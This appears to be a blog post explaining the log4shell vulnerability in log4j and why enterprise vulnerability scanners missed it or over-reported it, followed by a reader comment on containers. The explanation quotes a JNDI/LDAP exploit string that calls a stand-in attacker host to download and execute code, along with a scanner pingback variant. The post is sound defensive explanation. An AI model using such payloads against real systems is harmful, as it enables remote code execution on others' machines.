It’s been a while, but here is another post using ArchiMate. After all, it’s what started this site in 2011. So, I’m taking a very short break from IT Strategy and IT & Society to write something about a technical issue and something that gives me an opportunity to use an ArchiMate diagram.
When log4shell (the vulnerability in log4j) hit last December, several organisations — to their surprise — found out that finding the vulnerability in their landscapes wasn’t that easy, not even with the enterprise level tools they had acquired. And while those tool builders are probably all now working very hard to add more scenarios to their scanning platform, these weren’t there yet in December. So, the IT world was awash with all kinds of scripts that scanned file systems for log4j instances.
For those who did not get what it was all about: log4j is a library that is used by many systems that are written in Java, which is quite a popular computer language. Using log4j makes it easier for the Java programmer to send logging information to wherever it should go. Now a library is nothing but some code that someone else wrote and that is used by you. You inherit its functionality, which includes the functionality you really do not want, such as its vulnerabilities. Which can especially be a problem with open source components. Actually, in my past I had some business with intelligence people, and they told me open source projects were a target for bad actors to put in their own (subtle) vulnerabilities, for example subtle weaknesses in encryption code that made it breakable. But mostly vulnerabilities will be accidental.

In the case of log4j the vulnerability was serious, because:
- Log4j is ubiquitous, it is everywhere, especially: it is also in internet facing applications. Which is bad;
- The vulnerability is really easy to exploit. Which is bad;
- The vulnerability is exploitable in a standard setup, you don’t need any special configuration choices from the party that is using it. Which is bad.
- The vulnerability is of the type Remote Code Execution (RCE) — which means that the attacker can execute arbitrary code on your system. Which is bad;
So, the hunt was on, and enterprises went to their vulnerability scanner, which they have (if they’re serious — which they generally are if they’re large). Some quickly found out their vulnerability scanners did not find much. For some, that meant that they (wrongly) concluded that they did not have a problem. Their scanners provided a false negative. Like a covid test producing a ‘you’re not infected’ while you are.
The reason some scanners produced false negatives was a direct consequence of how they work. Generally ,there are three ways to scan for a vulnerability:
- Service Scanning. You try to connect to a service running on a device via the network. In fact, you’re doing the same thing as an attacker would do. But there are limitations. These scanners are supposed to scan thousands of systems on a regular basis, so they have mostly simple tests. Things like: can I log in with the standard configured username/password ‘admin/admin’ in the service? Do I get a reply form the service that indicates a vulnerable version? But what if a basic webpage is OK, but it contains a chat bot that triggers the vulnerability? A scanner cannot know all scenarios, so it will not start up the chatbot and it will therefore not find the vulnerability (of course, if the scanner doesn’t easily find it, the scripting attacker won’t also, but a dedicated human might). That is why this type of scanning is sometimes classified as ‘shallow automated penetration testing’.
- Configuration Scanning. You read administrative data from or about the device. For instance, you might go into the registry of a Windows system to find out what software has been installed and if you find something that matches with a known vulnerable version of some software, you flag it. Or you scan configuration of a known platform, either the operating system itself, e.g. checking for things like “does this unix-like system have a .rhosts file installed somewhere?”. There are limitations here too. What about indirect vulnerabilities? Say, version x.1 of SuperAccounter contains a vulnerability: does your scanner software have SuperAccounter — let alone that particular version — in its database? Or what about software you have built and installed yourself? That information definitely will not be shipped to you by the scanner software firm.
- File System Scanning. This is a sort of a last resort. You can traverse the entire file system of the device to look for the vulnerable software. In the simplest form, you just look for a certain name of a file. But if the file is ‘log4j.jar’, how do you know what version it is? And besides: scanning an entire file system can be prohibitively expensive in resources. Not if you look for a file name, maybe, but what if you have to unpack all kinds of containers such as zip files and read what is in that zip file? Which is what turned out to be necessary for log4j and which is why everybody in the end was running some sort of script to find the installs of vulnerable versions of log4j on their devices because scanners weren’t always powerful enough — remember they are meant to be quick and light for huge landscapes — to perform that kind of functionality. Besides, File System Scanning has a huge disadvantage: the vulnerability may be there on a disk, but that doesn’t mean it is actually used. A nice example was one major software provider who sent out a patched version of their product to its customers. Their built-in installation setup was that the old version would be moved into some sort of archive folder after which the new patched version was installed. This way, if something went wrong, a roll back would be possible. So, the system was patched, the scanning script was run again, and dutifully found the old log4j in the archive, which would never be loaded so provided no real risk. In short: file system scanning can produce a lot of false positives.
- Traffic Scanning. You scan the network traffic to and from your system and scan for signs of either attempts or successful attempts, where you (a) of course block the outgoing result and (b) have identified the vulnerable system. I am leaving this out of scope as it is more part of IDS/IPS (Intrusion Detection/Intrusion Prevention).

Time for a diagram (as always here in Mastering ArchiMate Colours (blue is acting element, yellow is behaviour of an active element, green is passive element, see article from the ArchiMate 1 days…):

The vulnerability made use of log4j standard capability of executing code to replace parts of a log message run time with something else. E.g. a string like “Program started at ${date}” might me replaced by “Program started at Sun Mar 27 16:37:34 CEST 2022“. Which is really useful. The vulnerability comes from the fact that log4j also allows replacements like “${jndi:ldap://badactor.tld/evilcode}” and this one means:
- Use the Java Naming and Directory Interface;
- Download from the LDAP-server badactor.tld the data in the ‘file’ “evilcode”. The first step in this action is asking the Domain Name System (DNS) which IP-address (the actual internet address) belongs to the name badactor.tld. The second step is asking the LDAP server by IP-address to get the contents for evilcode;
- When the code is downloaded it is executed.
DNS — the Domain Naming System — is an essential element of the internet. It translates domain names like “apple.com” to IP-addresses like “17.253.144.10”. Such numbers tell computers where the traffic has to go in the world, it is how you reach Apple’s computers and the reply gets sent back to your device.
Of course, one of the first things many network/security departments did was block LDAP traffic to the outside world. But there are more subtle exploits using DNS alone and blocking that is much less simple.
So, was every device where log4j was somehow installed vulnerable? Not at all. As the diagram shows, the Java configuration may forbid the use of the jndi method. Or the jndi classes may have been removed from the log4j installation. Both, by the way, were remediations that were used initially to secure existing installations of vulnerable setups.
When log4j hit, no scanner was of course ready for it.
Creating a Service Scanning approach for log4j is not that easy, because you need to catch the fact that the Java Virtual Machine is executing that code, or at least that it is trying to find the IP address of badactor.tld. So, the scanner, say from the firm GreatScanner, must be able to catch an exploit in action, something like:
- Setup special DNS server (say, at vulnerabilitypingback.dns.greatscanner.com) that serves DNS queries for anything related to log4j, say for the domain vulnerabilitypingback.greatscanner.com. All requests to find out the IP address for a subdomain of vulnerabilitypingback.greatscanner.com end up here. All calls to this system get scanned;
- Send a request to the web server you want to scan. That request contains a string like “${jndi:ldap://uniqueid.vulnerabilitypingback.greatscanner.com/whatever}” — it probably contains it many times just to increase the chance that it is logged and thus triggers log4j. A vulnerable web server will then try to find the IP-address for uniqueid.vulnerabilitypingback.greatscanner.com and that request ends up at the DNS server vulnerabilitypingback.dns.greatscanner.com. There this is seen and it means we have found a vulnerable system;
- Now, we know from that uniqueid that there is a vulnerable system somewhere, but how do we link this unique to a particular scan (one in millions) that we are doing all over the globe? Here SAAS-setups may have it easier than on-premises setups, but even their work is not simple. An on-premises scanner system may of course have its own embedded DNS performing this task. And probably very few systems were ready for this testing scenario.
Vulnerability Scanners also may have he possibility to do authenticated scanning. In some way, either by using an agent on the device to be scanned or using some sort of login credential (both potential vulnerabilities by themselves…), they can enter the system and look for signs of vulnerabilities. This is an essential part of Configuration Scanning and here too, some scanners ran into problems, as explained above.
So in the early weeks of log4shell everybody and their aunt was using one or more scripts for file scanning, to be run on the local devices, looking for instances of a vulnerable log4j on disk. Such file system scans resulted in many, many false positives. And while normally vulnerability scanning is supposed to be a light weight impact on systems (they should perform their primary function after all), deep scans for log4j were expensive because of all the processing required to unpack it and the sometimes huge file systems where log4j could lurk anywhere.
It is my estimate that vulnerability scanner vendors will be hard at work expanding their architectures so they can handle such scenarios as log4shell better in the future.
And the best exploit that was created? Well, of course, that price must go to the brilliant engineers that created the solution to use the exploit to repair the vulnerability. Their ‘exploit’ (Logout4Shell) would download java code that removed the troublesome JNDI class from the running system. Using log4shell against itself. Beautiful. You gotta love software engineers.

Thanks for sharing insights and Archimate examples for re-use (with students of all kinds). Just got the latest Redbook from IBM in my inbox – that I briefly scanned as usual (I work in the field of Manufacturing Engineering – and “Industry 4.0” so IT-news is digested at a high level).
In the motivational chapter we may find some excellent figures/example of why Virtual Machines are being replaced by Containers and “Data Lakes” – at least as “hype”.
The question of “pets vs cows” and how cows don’t need personal attention will very much depend on the point of view (and eco-friendly food)- and can probably be a great example to visit for a future blog post I think? If not already fully “exploited”? Perhaps I missed it?
Reference:
“IBM Spectrum Fusion Product Guide”, Redpaper (2023)
“This IBM Redbooks® publication offers a short overview of IBM®’s integrated environment for container workloads, IBM Spectrum® Fusion. The product comes in …”
Citing text below, from the p. 2 in the Redpaper:
(nice illustration of pets vs. cows)
” Can we skip the concept of machines in IT altogether? Yes: This is sometimes referred to
as serverless operations, even though there is still real hardware involved. Managing “cattle”
means more than giving these machines numbered names: The idea of containerization is to
get rid of the machine concept as individual entity. Individual worker nodes or containers do
not need personal attention. Their instantiation, their workload assignment, their termination,
their whole lifecycle is fully automated and driven by short-term demand.
Likewise, security in individual pods or containers won’t need personal attention. This is
handled at a higher abstraction level. And nobody looks after disaster resilience in individual
containers. This, too, is usually handled at a higher level.
Eliminating the effort spent on monitoring and managing individual entities leaves us more
time to “sharpen the axe”. The goal of Red Hat OpenShift inside IBM Spectrum Fusion is not
merely to ease the management of individual containers, but to actually make us forget that
they exist. In contrast, hypervisor environments usually provide tools to manage many pets –
but each of them requires individual care.”
LikeLike